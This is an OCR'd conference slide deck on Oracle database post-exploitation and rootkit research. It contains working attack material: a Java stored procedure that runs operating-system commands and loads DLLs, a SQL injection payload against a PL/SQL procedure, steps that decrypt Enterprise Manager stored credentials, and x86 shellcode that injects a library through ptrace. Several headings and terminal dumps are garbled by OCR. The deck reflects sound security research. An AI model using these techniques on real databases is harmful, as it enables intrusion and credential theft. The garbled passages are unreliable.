# PART SECURED PTR SS.[EBP-18] FOR DURCH PTR DS:[77FEE08C] DURCH PTR DS:[77FEE08C] DURCH PTR DS

László Tóth

donctl@gmail.com





### Content

- Introduction
- Everybody knows this so let's do it quickly
- DLL injection (Windows, Linux)
- Attack cryptographic functions in the database (TDE, dbms\_crypto, etc)
- Remote Job Scheduling

### Introduction

- There are many well know techniques for post exploitation
- This presentation will concentrate on own research results
  - DLL injection
  - Transparent Database Encryption
  - JOB scheduling
  - Release of rorakit for PoC

- The common steps
  - Running commands at the operating system level
     JAVA, dbms\_scheduler, extproc etc.
  - Access filesutl\_file, dbms\_lob, JAVA etc.
- Less common, but equally, if not more important
  - Find THE SENSITIVE information in the database
  - Non-DBA access can be enough (hey we want the DATA)
- Rootkits (somebody saw them in the wild?)

```
create or replace and resolve java source named "JAVACMD" as
import java.lang.*;
import java.io.*;
public class JAVACMD
  public static void exec(String command) throws IOException
    Runtime.getRuntime().exec(command);
  public static void load(String dll) throws IOException
    Runtime.getRuntime().load(dll);
create or replace procedure javaexec (command in VARCHAR2)
as language java
name 'JAVACMD.exec(java.lang.String)';
create or replace procedure javaload (dll in VARCHAR2)
as language java
name 'JAVACMD.load(java.lang.String)';
begin dbms_java.grant_permission( 'SYSTEM', 'SYS:java.io.FilePermission', '<<ALL FILES>>', 'execute' ); end;
begin javaexec('cmd.exe /c dir > c:\temp\testa.txt'); end;
--Just with SYS user by default
begin javaload('c:/svn/rorakit/Debug/oralog.dll'): end:
```

```
Administrator: Command Prompt - sqlplus appuser/Test1234
SQL> select user from dual:
SQL> select username from all_users where username like 'APP%';
APPUSER
6 rows selected.
SQL> select object_name, object_type type from all_objects where owner='APPMGR';
 SET DEPT BY USR
                                  PROCEDURE
SQL> select text from all_source where name='GET_DEPT_BY_USR' and owner='APPMGR'
PROCEDURE GET_DEPT_BY_USR
( name IN VARCHAR2
) AS
dep varchar2(255);
BEGIN
  execute immediate 'select department from users where name='''|| name||''' in
to dep:
  dbms_output.put_line(dep);
END;
10 rows selected.
SQL> exec appmgr.get_dept_by_usr('aaa'' union select name||'':''||sal from ap
PL/SQL procedure successfully completed.
SQL>
```

- Rootkits
  - Alex Kornbust
    - 1<sup>st</sup> generation: modify views, stored procedures
    - 2<sup>nd</sup> generation: e.g. modify the Oracle binaries
    - 3<sup>rd</sup> generation: modify the SGA
  - David Litchfield:
    - Load DLL
    - Change the system user hash through an exploit
  - Dennis Yurichev
    - Replace \*.o file in the Oracle libraries ar -x \$ORACLE\_HOME/lib/libserver11.a kzia.o

An Oracle database stores relatively high number of passwords, depending on the installed features and applications. For example:

- EM passwords (Metalink, proxy, MGMT\_VIEW, dbsnmp)
- APEX
- Scheduler



```
_ 0 X
Administrator: Command Prompt
C:\app\11gr2\product\11.2.0\dbhome_1\localhost_orcl\sysman\config>type emkey.ora
KEY=<mark>05</mark>6B46B64630E8ADFE1ABCC08D79D84EFEEC353AA6F590510B01284502E541489A882C8A0C42
28525ED49886C9903BAB9ADBCFA7C5703BEEEEB85BF2CA22491736E3FADC717FEA23EAEFCD15DB29
C:\app\11gr2\product\11.2.0\dbhome_1\localhost_orcl\sysman\config>pythoncl
C:\app\11gr2\product\11.2.0\dbhome_1\localhost_orcl\sysman\config>set PYTHONSTAR
TUP=c:\svn\schagent\pythonrc
C:\app\11gr2\product\11.2.0\dbhome_1\localhost_orcl\sysman\config>python
ActivePython 2.6.2.2 (ActiveState Software Inc.) based on
Python 2.6.2 (r262:71600, Apr 21 2009, 15:05:37) [MSC v.1500 32 bit (Intel)] on
win32
 ype "help", "copyright", "credits" or "license" for more information.
     =open('
    line=f.readline()[4:]
    key=unhexlify(line)[1:9]
enckey=unhexlify(line)[9:]
IV='\0\0\0\0\0\0\0\0\0
    d=des(key,CBC,IV)
d.decrypt(enckey)
                           0B320004876FFC08364092C19A33C317154CC455D\x08\x08\x08\x0
8\x08\x08\x08\x08\
    f.close()
C:\app\11gr2\product\11.2.0\dbhome_1\localhost_orcl\sysman\config>
```

```
- 0 X
Administrator: Command Prompt - sqlplus sys as sysdba
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - Production
With the Partitioning, OLAP, Data Mining and Real Application Testing options
|SQL> set head off
SQL> begin sysman.MGMT_TIME_SYNC.setTimeCoff(hextoraw('27B6E221B01D975678D595
320004876FFC08364092C19A33C317154CC455D')); end;
PL/SQL procedure successfully completed.
SQL> select view_username||':'||sysman.decrypt(view_password) from sysman.mgmt_v
iew_user_credentīals;
MGMT_VIEW: A2E28733DA353E8A13B90348390841
SQL> select credential_set_column||':'||sysman.decrypt(credential_value) from sy
sman.mgmt_credentials2;
Role:
SQL> select sysman.decrypt(proxy_user)||':'||sysman.decrypt(proxy_password) from
 sysman.mgmt_url_proxy;
test:Test1234
```

### Displayiection

- On Windows we use the well known DLL injection techniques
- On Linux we use ptrace calls to modify the Oracle process to load our library and redirect the given function calls
- The PoC works on 32bit only (64bit will come)

### Dissipation

- The Linux is more interesting here, because it is not a common technique, on Windows even malware apply the same technique
- I found one example sshf in phrack magazine 59
- Lot's of things changed since then in glibc
- It logged the pam calls and it can easily call the real functions from the libraries. (I have only the Oracle executable.)



On Windows everything in DLLs

WORD PTR DS:[<&KERNEL32.TlsSetValkernel32.TlsSetValue

 On Linux the Oracle executable contains almost everything

```
[root@fc12or11r2 bin]# ls -lh oracle
-rwsr-s--x 1 oracle oinstall 166M 2010-06-11 19:10 oracle
[root@fc12or11r2 bin]#
```

### Dissiplification

The injector shellcode, which will be written at the beginning of the isalpha function

```
[SECTION .text]
global _start
_start:

push 0x1 ;FLAGS parameter of the dlopen call
jmp short ender

starter:
mov ebx, 0x12345678 ;This will be the address of the dlopen
call ebx
int 3

ender:
call starter ;put the address of the string on the stack
db '/tmp/roralib_so' ;copy here the path of the library
```



### EDB - /u01/app/oracle/product/11.2.0/db\_1/bin/oracle [4641]

View Debug Plugins Options Help









```
0a5c:9bfe 8b 55 08
0a5c:9c01 8b 7d 1c
0a5c:9c04 8b 75 20
0a5c:9c07 8b 06
```



### ©d. EDB - /u01/app/oracle/product/11.2.0/db\_1/bin/oracle [4641]

<u>View Debug Plugins Options Help</u>









```
0a5c:9bec 68 b3 95 a7 00
0a5c:9bf1 c3
0a5c:9bf2 90
0a5c:9bf3 90
0a5c:9bf4 00 00
0a5c:9bf6 00 00
0a5c:9bf8 89 75 f8
0a5c:9bfb 89 5d f4
0a5c:9bfe 8b 55 08
0a5c:9c01|8b 7d 1c
0a5c:9c04 8b 75 20
0a5c:9c07 8b 06
```

```
push 0x00a795b3
ret
nop
nop
add byte ptr [eax], al
add byte ptr [eax], al
mov dword ptr [ebp-8], esi
mov dword ptr [ebp-12], ebx
mov edx, dword ptr [ebp+8]
mov edi, dword ptr [ebp+28]
mov esi, dword ptr [ebp+32]
mov eax, dword ptr [esi]
```





### Dispection

## Oracle on Windows is multithreaded

- It's enough to inject only one process
- You have to define from which module it is called and which module contains the function. If it is called from a different module it won't be redirected

# Oracle on Linux is multiprocess

- You have to inject all processes
- Every call will be redirected in the injected process

### Dissellation

### In theory both problems can be solved

- On Linux the listener process forks an Oracle process when somebody logs in, so we should inject the listener process to detect the creation of the new Oracle processes
- On Windows we can implement the hijack with the same technique as on Linux

Maybe in a future version

### **Cry**pto

I concentrated on cryptography functions

- DBMS\_OBFUSCATION\_TOOLKIT
- DBMS CRYPTO
- Lot's of crypto in the authentication
- Transparent Database Encryption
- Stored passwords in the database



### **Crypto**

```
OR REPLACE FUNCTION encaes128(input string VARCHAR2, input key VARCHAR2)
return varchar2
                      VARCHAR2 (200);
   output string
   encrypted_raw
                      RAW (2000);
                      NUMBER := 256/8;
   num_key_bytes
                      RAW (32);
   key bytes raw
   encryption_type
                      PLS INTEGER :=
                            DBMS_CRYPTO.ENCRYPT_AES128
                          * DBMS CRYPTO.CHAIN CBC
                          DBMS_CRYPTO.PAD_PKCS5;
BEGIN
   key_bytes_raw := dbms_crypto.hash(utl_raw.cast_to_raw(input_key),dbms_crypto.HASH_MD5);
   encrypted_raw := DBMS_CRYPTO.ENCRYPT
         src => UTL_I18N.STRING_TO_RAW (input_string, 'AL32UTF8'),
         typ => encryption_type,
         key => key_bytes_raw
      );
   output_string := RAWTOHEX (encrypted_raw);
   return OUTPUT_STRING;
END;
```

Based on: http://download.oracle.com/docs/cd/B19306\_01/appdev.102/b14258/d\_crypto.htm





- Transparent Database Encryption introduced in 10g Rel 2
- It is part of the Advanced Security Option
- In 10g it can encrypt on a column basis
- In 11g it can encrypt on a tablespace basis

### = 00128 008 2 = 00128 054 3 = 000000000

- The master key is stored in a wallet, outside of the database
- TDE protects the data on the file system, not in the database
- If the wallet is open, the data according to the access rights – can be accessed





### 1 = 1012(108) 2 = 1012(108) 3 = 00000000

- Oracle handles blocks at the file level
- The table space key is at the second block+0x310 (a block can have various

sizes)



Key length (2\*8 bytes)

Encrypted tablespace key



### 911 = 19120 198 912 = 19120 164

- Special thanks goes to Gergely Tóth who as a recreation activity – developed an Oracle wallet dumper in java
- I did a little modification of the orablock tool from David Litchfield's great cadfile toolset to work with my examples
- Special thanks goes to Kurt Van Meerbeeck who allowed me to use his excellent jDUDE tool to test my results



